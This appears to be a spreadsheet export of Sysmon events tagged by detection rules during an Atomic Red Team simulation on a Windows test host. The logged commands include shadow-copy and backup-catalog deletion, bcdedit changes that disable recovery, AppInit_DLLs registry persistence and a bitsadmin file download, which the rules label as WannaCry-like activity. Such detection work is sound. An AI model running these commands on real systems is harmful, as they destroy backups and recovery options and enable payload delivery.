 A B C E F G H I
1 Timestamp Computer Chann Event Lev RecordI RuleTitle RuleAuthor Details
21095 2019-07-19 23:46:20.858 +09:00 MSEDGEWIN10 Sysmon 13 med 3629 Reg Key Value Set (Sysmon Alert) Zach Mathis EventType: SetValue ¦ TgtObj: HKCR\WOW6432Node\CLSID\{
21096 2019-07-19 23:46:51.883 +09:00 MSEDGEWIN10 Sysmon 1 info 3630 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "powershell.exe -com
21097 2019-07-19 23:46:51.957 +09:00 MSEDGEWIN10 Sysmon 1 info 3631 Proc Exec Zach Mathis Cmd: powershell.exe -command { = System.Management.Autom
21098 2019-07-19 23:46:51.957 +09:00 MSEDGEWIN10 Sysmon 1 low 3631 Non Interactive PowerShell Process Spawned Roberto Rodriguez @Cyb3rWard Cmd: powershell.exe -command { = System.Management.Autom
21099 2019-07-19 23:47:21.972 +09:00 MSEDGEWIN10 Sysmon 13 med 3632 Reg Key Value Set (Sysmon Alert) Zach Mathis EventType: SetValue ¦ TgtObj: HKLM\System\CurrentControlSe
21100 2019-07-19 23:47:21.972 +09:00 MSEDGEWIN10 Sysmon 13 med 3632 CurrentControlSet Autorun Keys Modification Victor Sergeev, Daniil Yugoslavs EventType: SetValue ¦ TgtObj: HKLM\System\CurrentControlSe
21101 2019-07-19 23:47:37.096 +09:00 MSEDGEWIN10 Sysmon 1 info 3633 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "reg.exe import c:\Ato
21102 2019-07-19 23:47:37.127 +09:00 MSEDGEWIN10 Sysmon 1 info 3634 Proc Exec Zach Mathis Cmd: reg.exe import c:\AtomicRedTeam\atomics\T1103\T1103.r
21103 2019-07-19 23:47:37.147 +09:00 MSEDGEWIN10 Sysmon 13 med 3635 Reg Key Value Set (Sysmon Alert) Zach Mathis EventType: SetValue ¦ TgtObj: HKLM\SOFTWARE\Microsoft\Wi
21104 2019-07-19 23:47:37.147 +09:00 MSEDGEWIN10 Sysmon 13 med 3635 New DLL Added to AppInit_DLLs Registry Key Ilyas Ochkov, oscd.community, T EventType: SetValue ¦ TgtObj: HKLM\SOFTWARE\Microsoft\Wi
21105 2019-07-19 23:47:37.147 +09:00 MSEDGEWIN10 Sysmon 13 med 3635 CurrentVersion NT Autorun Keys Modification Victor Sergeev, Daniil Yugoslavs EventType: SetValue ¦ TgtObj: HKLM\SOFTWARE\Microsoft\Wi
21106 2019-07-19 23:47:37.168 +09:00 MSEDGEWIN10 Sysmon 13 med 3636 Reg Key Value Set (Sysmon Alert) Zach Mathis EventType: SetValue ¦ TgtObj: HKLM\SOFTWARE\Microsoft\Wi
21107 2019-07-19 23:47:37.168 +09:00 MSEDGEWIN10 Sysmon 13 med 3636 CurrentVersion NT Autorun Keys Modification Victor Sergeev, Daniil Yugoslavs EventType: SetValue ¦ TgtObj: HKLM\SOFTWARE\Microsoft\Wi
21108 2019-07-19 23:47:37.215 +09:00 MSEDGEWIN10 Sysmon 1 info 3637 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S
21109 2019-07-19 23:47:40.691 +09:00 MSEDGEWIN10 Sysmon 1 info 3638 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "vssadmin.exe delete
21110 2019-07-19 23:47:40.706 +09:00 MSEDGEWIN10 Sysmon 1 info 3639 Proc Exec Zach Mathis Cmd: vssadmin.exe delete shadows /all /quiet ¦ Proc: C:\Window
21111 2019-07-19 23:47:40.706 +09:00 MSEDGEWIN10 Sysmon 1 high 3639 Shadow Copies Deletion Using Operating Systems Utilities Florian Roth (Nextron Systems), Cmd: vssadmin.exe delete shadows /all /quiet ¦ Proc: C:\Window
21112 2019-07-19 23:47:40.863 +09:00 MSEDGEWIN10 Sysmon 1 info 3640 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S
21113 2019-07-19 23:47:45.585 +09:00 MSEDGEWIN10 Sysmon 1 info 3641 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "wbadmin.exe delete c
21114 2019-07-19 23:47:45.585 +09:00 MSEDGEWIN10 Sysmon 1 crit 3641 WannaCry Ransomware Activity Florian Roth (Nextron Systems), Cmd: "C:\Windows\system32\cmd.exe" /c "wbadmin.exe delete c
21115 2019-07-19 23:47:45.624 +09:00 MSEDGEWIN10 Sysmon 1 info 3642 Proc Exec Zach Mathis Cmd: wbadmin.exe delete catalog -quiet ¦ Proc: C:\Windows\Sys
21116 2019-07-19 23:47:45.624 +09:00 MSEDGEWIN10 Sysmon 1 high 3642 Shadow Copies Deletion Using Operating Systems Utilities Florian Roth (Nextron Systems), Cmd: wbadmin.exe delete catalog -quiet ¦ Proc: C:\Windows\Sys
21117 2019-07-19 23:47:45.624 +09:00 MSEDGEWIN10 Sysmon 1 crit 3642 WannaCry Ransomware Activity Florian Roth (Nextron Systems), Cmd: wbadmin.exe delete catalog -quiet ¦ Proc: C:\Windows\Sys
21118 2019-07-19 23:47:45.773 +09:00 MSEDGEWIN10 Sysmon 1 info 3643 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\wbengine.exe" ¦ Proc: C:\Windows
21119 2019-07-19 23:47:45.958 +09:00 MSEDGEWIN10 Sysmon 1 info 3644 Proc Exec Zach Mathis Cmd: C:\Windows\System32\vds.exe ¦ Proc: C:\Windows\Syste
21120 2019-07-19 23:47:46.112 +09:00 MSEDGEWIN10 Sysmon 1 info 3645 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S
21121 2019-07-19 23:47:46.302 +09:00 MSEDGEWIN10 Sysmon 7 low 3646 DLL Loaded (Sysmon Alert) Zach Mathis Image: C:\Windows\System32\taskschd.dll ¦ Proc: C:\Windows\S
21122 2019-07-19 23:47:51.816 +09:00 MSEDGEWIN10 Sysmon 1 info 3647 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "bcdedit.exe /set {defa
21123 2019-07-19 23:47:51.865 +09:00 MSEDGEWIN10 Sysmon 1 info 3648 Proc Exec Zach Mathis Cmd: bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
21124 2019-07-19 23:47:51.865 +09:00 MSEDGEWIN10 Sysmon 1 high 3648 Boot Configuration Tampering Via Bcdedit.EXE E.M. Anhaus (originally from Ato Cmd: bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
21125 2019-07-19 23:47:51.997 +09:00 MSEDGEWIN10 Sysmon 1 info 3649 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "bcdedit.exe /set {defa
21126 2019-07-19 23:47:51.997 +09:00 MSEDGEWIN10 Sysmon 1 crit 3649 WannaCry Ransomware Activity Florian Roth (Nextron Systems), Cmd: "C:\Windows\system32\cmd.exe" /c "bcdedit.exe /set {defa
21127 2019-07-19 23:47:52.010 +09:00 MSEDGEWIN10 Sysmon 1 info 3650 Proc Exec Zach Mathis Cmd: bcdedit.exe /set {default} recoveryenabled no ¦ Proc: C:\W
21128 2019-07-19 23:47:52.010 +09:00 MSEDGEWIN10 Sysmon 1 high 3650 Boot Configuration Tampering Via Bcdedit.EXE E.M. Anhaus (originally from Ato Cmd: bcdedit.exe /set {default} recoveryenabled no ¦ Proc: C:\W
21129 2019-07-19 23:47:52.010 +09:00 MSEDGEWIN10 Sysmon 1 crit 3650 WannaCry Ransomware Activity Florian Roth (Nextron Systems), Cmd: bcdedit.exe /set {default} recoveryenabled no ¦ Proc: C:\W
21130 2019-07-19 23:47:52.046 +09:00 MSEDGEWIN10 Sysmon 1 info 3651 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S
21131 2019-07-19 23:47:57.227 +09:00 MSEDGEWIN10 Sysmon 1 info 3652 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "sdelete.exe C:\some\
21132 2019-07-19 23:47:57.274 +09:00 MSEDGEWIN10 Sysmon 1 info 3653 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S
21133 2019-07-19 23:48:04.103 +09:00 MSEDGEWIN10 Sysmon 1 info 3654 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c "bitsadmin.exe /transf
21134 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 info 3655 Proc Exec Zach Mathis Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21135 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 med 3655 File Download Via Bitsadmin Michael Haag, FPT.EagleEye Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21136 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 med 3655 File Download Via Bitsadmin To An Uncommon Target Folder Florian Roth (Nextron Systems), Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21137 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 high 3655 Suspicious Download From File-Sharing Website Via Bitsadmin Florian Roth (Nextron Systems) Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21138 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 high 3655 File With Suspicious Extension Downloaded Via Bitsadmin Florian Roth (Nextron Systems) Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21139 2019-07-19 23:48:04.131 +09:00 MSEDGEWIN10 Sysmon 1 high 3655 File Download Via Bitsadmin To A Suspicious Target Folder Florian Roth (Nextron Systems), Cmd: bitsadmin.exe /transfer /Download /priority Foreground http
21140 2019-07-19 23:48:05.365 +09:00 MSEDGEWIN10 Sysmon 1 info 3656 Proc Exec Zach Mathis Cmd: "C:\Windows\system32\cmd.exe" /c ¦ Proc: C:\Windows\S